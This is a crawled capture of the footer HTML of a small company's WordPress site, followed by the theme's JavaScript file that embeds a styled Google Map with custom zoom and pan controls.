                                            <div class="g1-column g1-one-fourth">
                                                    </div>
                                    </div>
                            </div>
            <!-- END #g1-preheader-widget-area -->
            
                    </div><!-- .g1-inner -->

        <div class="g1-background">
</div>	</aside>
	<!-- END #g1-preheader -->	
	
	

	<!-- BEGIN #g1-prefooter -->
<aside id="g1-prefooter" class="g1-prefooter">
    <div class="g1-gmap-wrapper">
<div id="g1-gmap-counter-1" class="g1-gmap" data-g1-gmap-config="{ map_type: 'roadmap',invert_lightness: '0',latitude: '40.714353',longitude: '-74.005973',zoom: '15',marker: 'standard',marker_icon: '',type: 'rich',color: '#808080',color_hue: '#808080',color_saturation: '-100',color_lightness: '0.3921568627451' }" style="width: 100%; height: 680px;">
<div class="g1-gmap-content" style="display: none;"></div></div></div>
        
                <!-- BEGIN #g1-prefooter-widget-area -->
        <div  id="g1-prefooter-widget-area" class="g1-layout-inner">
                        <div class="g1-grid">
                                                <div class="g1-column g1-one-fourth">
                                    </div>
                                <div class="g1-column g1-one-fourth">
                                    </div>
                                <div class="g1-column g1-one-fourth">
                                    </div>
                                <div class="g1-column g1-one-fourth">
                                    </div>
                            </div>
                    </div>
        <!-- END #g1-prefooter-widget-area -->
        
            <div class="g1-background">
</div></aside>
<!-- END #g1-prefooter -->
	
		
	<!-- BEGIN #g1-footer -->
	<footer id="g1-footer" class="g1-footer" role="contentinfo">
            
            <!-- BEGIN #g1-footer-area -->
            <div id="g1-footer-area" class="g1-layout-inner">
                <nav id="g1-footer-nav">
                                    </nav>
                <p id="g1-footer-text">Copyright © 2013 PIOCeantrade Co.</p>
            </div>
            <!-- END #g1-footer-area -->

            
        <div class="g1-background">
</div>	</footer>
	<!-- END #g1-footer -->

            <a href="#page" id="g1-back-to-top">Back to Top</a>
    	
	</div>
<!-- END #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.pioceantrade.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://www.pioceantrade.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.pioceantrade.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14' defer async id='revmin-js'></script>
<script type='text/javascript' id='g1_main-js-extra'>
/* <![CDATA[ */
var g1Theme = {"uri":"http:\/\/www.pioceantrade.com\/wp-content\/themes\/3clicks"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pioceantrade.com/wp-content/themes/3clicks/js/main.js?ver=3.9.2' id='g1_main-js'></script>
<script type='text/javascript' src='http://www.pioceantrade.com/wp-content/themes/3clicks/js/jquery.touchSwipe/jquery.touchSwipe.min.js?ver=3.9.2' id='jquery.touchSwipe-js'></script>
<script type='text/javascript' src='http://www.pioceantrade.com/wp-content/themes/3clicks/js/galleria/galleria-1.2.9.min.js?ver=3.9.2' id='galleria-js'></script>
<script type='text/javascript' src='http://www.pioceantrade.com/wp-content/themes/3clicks/js/galleria/themes/classic/galleria.classic.js?ver=3.9.2' id='galleria_theme-js'></script>
<script type='text/javascript' src='http://www.pioceantrade.com/wp-content/themes/3clicks/lib/g1-simple-sliders/js/g1-simple-sliders.js?ver=1.0.0' id='g1_simple_sliders-js'></script>
<script type='text/javascript' src='http://www.pioceantrade.com/wp-content/themes/3clicks/js/jquery-metadata/jquery.metadata.js?ver=3.9.2' id='metadata-js'></script>
<script type='text/javascript' src='http://www.pioceantrade.com/wp-content/themes/3clicks/js/easing/jquery.easing.1.3.js?ver=3.9.2' id='easing-js'></script>
<script type='text/javascript' src='http://www.pioceantrade.com/wp-content/themes/3clicks/js/breakpoints/breakpoints.js?ver=3.9.2' id='breakpoints-js'></script>
<script type='text/javascript' src='http://www.pioceantrade.com/wp-content/themes/3clicks/js/carouFredSel/jquery.carouFredSel-6.2.1-packed.js?ver=3.9.2' id='caroufredsel-js'></script>
<script type='text/javascript' src='http://www.pioceantrade.com/wp-content/themes/3clicks/js/jquery-waypoints/waypoints.min.js?ver=3.9.2' id='jquery.waypoints-js'></script>
<script type='text/javascript' src='http://www.pioceantrade.com/wp-content/themes/3clicks/js/skrollr/skrollr.min.js?ver=0.5.14' id='skrollr-js'></script>
<script type='text/javascript' src='http://www.pioceantrade.com/wp-content/themes/3clicks/js/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=3.9.2' id='jquery.magnific-popup-js'></script>
<script type='text/javascript' src='http://www.pioceantrade.com/wp-content/themes/3clicks/js/jquery.smoothscroll/jquery.smoothscroll.js?ver=3.9.2' id='jquery.smoothscroll-js'></script>
<script type='text/javascript' src='http://www.pioceantrade.com/wp-content/themes/3clicks-child-theme/modifications.js?ver=6.2.8' id='g1_child_main-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?sensor=false&#038;ver=3.0' id='google_maps-js'></script>
<script type='text/javascript' src='http://www.pioceantrade.com/wp-content/themes/3clicks/lib/g1-gmap/js/infobox_packed.js?ver=1' id='google_maps_utility_library_infobox-js'></script>
<script type='text/javascript' src='http://www.pioceantrade.com/wp-content/themes/3clicks/lib/g1-gmap/js/g1-gmap.js?ver=1' id='g1_gmap-js'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.pioceantrade.com/wp-content/themes/3clicks/lib/g1-gmap/js/g1-gmap.js?ver=1
body_size: 10749
content:
/* global window */
/* global document */
/* global jQuery */
/* global G1 */
/* global google */
/* global InfoBox */

(function ($) {
    "use strict";

    $(window).load(function() {
        embedGMap();
    });

    $(document).ready(function () {
        enableGMapAnimation();
    });

    function embedGMap () {
        if (typeof google === 'undefined') {
            return;
        }

        var handler = function ($this) {
            var mapInPrefooter = $this.parents('#g1-prefooter').length > 0;
            var showMap = !G1.isAndroid || !mapInPrefooter;

            if (!showMap) {
                $this.parent('.g1-gmap-wrapper').remove();
                return;
            }

            var $wrapper = $this.parent('.g1-gmap-wrapper');
            var config = $this.metadata({ type: 'attr', name: 'data-g1-gmap-config' });
            var contentHtml = $this.find('.g1-gmap-content').html();

            var hasRichInterface = config.type === 'rich';

            var mapType = google.maps.MapTypeId.ROADMAP;

            if (typeof config.map_type !== 'undefined') {
                switch ( config.map_type ) {
                    case 'satellite':
                        mapType = google.maps.MapTypeId.SATELLITE;
                        break;

                    case 'hybrid':
                        mapType = google.maps.MapTypeId.HYBRID;
                        break;

                    case 'terrain':
                        mapType = google.maps.MapTypeId.TERRAIN;
                        break;
                }
            }

            var mapOptions = {
                center: new google.maps.LatLng(config.latitude, config.longitude),
                zoom: parseInt(config.zoom, 10),
                mapTypeId: mapType,
                draggable: !G1.isDesktop ? false : true,
                scrollwheel: false,
                mapTypeControl: hasRichInterface,
                mapTypeControlOptions: {
                    style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
                    position: google.maps.ControlPosition.TOP_RIGHT
                },
                panControl: false,
                zoomControl: false,
                zoomControlOptions: {
                    style: google.maps.ZoomControlStyle.SMALL
                },
                scaleControl: false,
                streetViewControl: false
            };

            var map = new google.maps.Map($this.get(0), mapOptions);

            if ( typeof G1.theme.gmapCustomConfig === 'function' ) {
                G1.theme.gmapCustomConfig(map, config);
            }

            google.maps.event.addListener(map, 'tilesloaded', function() {
                $wrapper.addClass('g1-gmap--loaded');
            });

            var styles = [];
            styles.push({ "invert_lightness": config.invert_lightness === '1' });

            if (config.color) {
                styles.push({ "hue": config.color_hue });
                styles.push({ "saturation": config.color_saturation });
                styles.push({ "lightness": config.color_lightness });
            }

            var mapStyles = [
                { "stylers": styles }
            ];

            map.setOptions({styles: mapStyles});

            if (config.marker !== 'none') {
                var markerConfig = {
                    position: mapOptions.center,
                    map: map,
                    animation: google.maps.Animation.DROP
                };

                if (config.marker_icon) {
                    markerConfig.icon = config.marker_icon;
                }

                var marker = new google.maps.Marker(markerConfig);

                // info window
                var $boxText =
                    $('<div class="g1-inner">').html(contentHtml);

                var myOptions = {
                    boxClass:'g1-gmap__box',
                    content:$boxText.get(0),
                    disableAutoPan:true,
                    maxWidth:0,
                    alignBottom:false,
                    pixelOffset:new google.maps.Size(0, 0),
                    zIndex:null,
                    closeBoxURL:"",
                    infoBoxClearance:new google.maps.Size(1, 1),
                    isHidden:false,
                    pane:"floatPane",
                    enableEventPropagation:false
                };

                var handleInfoBoxClose = function () {
                    myOptions.boxClass = 'g1-gmap__box';
                    ib.setOptions(myOptions);
                };

                var handleInfoBoxOpen = function () {
                    if (!contentHtml) {
                        return;
                    }

                    $(myOptions.content).toggle();
                };

                InfoBox.prototype.getCloseClickHandler_ = function () {
                    return handleInfoBoxClose;
                };

                var ib = new InfoBox(myOptions);
                ib.open(map, marker);

                if (!contentHtml || config.marker !== 'open-bubble') {
                    $(myOptions.content).hide();
                }

                // listeners
                google.maps.event.addListener(marker, 'click', function() {
                    handleInfoBoxOpen();
                });
            }

            // custom controls
            if (hasRichInterface) {
                var $zoomControl = $('<div>').addClass('g1-zoom-control');
                var $zoomIn = $('<div class="g1-zoom-in">');
                var $zoomOut = $('<div class="g1-zoom-out">');
                $zoomControl.append($zoomIn);
                $zoomControl.append($zoomOut);

                var $panControl = $('<div>').addClass('g1-pan-control');
                var $panTop = $('<div class="g1-top">');
                var $panRight = $('<div class="g1-right">');
                var $panBottom = $('<div class="g1-bottom">');
                var $panLeft = $('<div class="g1-left">');
                $panControl.append($panTop);
                $panControl.append($panRight);
                $panControl.append($panBottom);
                $panControl.append($panLeft);

                $wrapper.append($zoomControl);
                $wrapper.append($panControl);


                // full map
                var fullMapUrl = 'https://maps.google.com/?ll=' + config.latitude + ',' + config.longitude + '&z=' + config.zoom + '&daddr=' + config.latitude + ',' + config.longitude;
                var $fullMapControl = $('<div>')
                    .addClass('g1-full-map-control')
                    .html(
                        $('<a>')
                            .attr('target', '_blank')
                            .attr('href', fullMapUrl)
                    );

                $wrapper.append($fullMapControl);

                // handle zoom
                $zoomIn.click(function() {
                    map.setZoom(map.getZoom() + 1);

                    if (config.marker !== 'none') {
                        map.setCenter(marker.getPosition());
                    }
                });

                $zoomOut.click(function() {
                    map.setZoom(map.getZoom() - 1);

                    if (config.marker !== 'none') {
                        map.setCenter(marker.getPosition());
                    }
                });

                // handle pan
                $panTop.click(function() {
                    map.panBy(0,-150);

                });

                $panRight.click(function() {
                    map.panBy(150,0);

                });

                $panBottom.click(function() {
                    map.panBy(0,150);

                });

                $panLeft.click(function() {
                    map.panBy(-150,0);

                });
            }
        };

        $('.g1-gmap:visible').each(function () {
            var $this = $(this);

            if ($this.parents('.g1-gmap-wrapper').hasClass('g1-gmap--loaded')) {
                return;
            }

            handler($this);
        });

        $('body').on('g1ContentElementVisible', function (event, $element) {
            var $this = $element.find('.g1-gmap');

            if ($this.length === 0) {
                return;
            }

            if ($this.parents('.g1-gmap-wrapper').hasClass('g1-gmap--loaded')) {
                return;
            }

            handler($this);
        });
    }

    function enableGMapAnimation () {
        var isSmoothScrollEnabled = !G1.isIOS;

        $('#g1-precontent .g1-gmap').each(function () {
            var $target = $(this);

            var mapInPrefooter = $target.parents('#g1-prefooter').length > 0;
            var showMap = !G1.isAndroid || !mapInPrefooter;

            if (!showMap) {
                return;
            }

            var containerHeight = $target.parent().height();
            var height = $target.height();
            var scrollHeight = height - containerHeight;
            var halfScrollHeight = Math.round(scrollHeight / 2);

            if (precontentScrollEnabled() && isSmoothScrollEnabled && G1.theme.SKROLLR_ENABLED) {
                $target.attr('data-0', 'margin-top: -' + halfScrollHeight + 'px;');
                $target.attr('data-top-bottom', 'margin-top: -' + scrollHeight + 'px;');
            } else {
                $target.css('margin-top', '-' + halfScrollHeight + 'px');
            }
        });

        $('#g1-prefooter .g1-gmap').each(function () {
            var $target = $(this);

            var mapInPrefooter = $target.parents('#g1-prefooter').length > 0;
            var showMap = !G1.isAndroid || !mapInPrefooter;

            if (!showMap) {
                return;
            }

            var containerHeight = $target.parent().height();
            var height = $target.height();
            var scrollHeight = height - containerHeight;
            var halfScrollHeight = Math.round(scrollHeight / 2);

            if (prefooterScrollEnabled() && isSmoothScrollEnabled && G1.theme.SKROLLR_ENABLED) {
                $target.attr('data-bottom-top', 'margin-top: 0px;');
                $target.attr('data-end', 'margin-top: -' + halfScrollHeight + 'px;');
            } else {
                $target.css('margin-top', '-' + halfScrollHeight + 'px');
            }
        });
    }

    function prefooterScrollEnabled () {
        return typeof G1.theme.DISABLE_GMAP_SCROLL_IN_PREFOOTER !== 'undefined' ? G1.theme.DISABLE_GMAP_SCROLL_IN_PREFOOTER : true;
    }

    function precontentScrollEnabled () {
        return typeof G1.theme.DISABLE_GMAP_SCROLL_IN_PRECONTENT !== 'undefined' ? G1.theme.DISABLE_GMAP_SCROLL_IN_PRECONTENT : true;
    }
})(jQuery);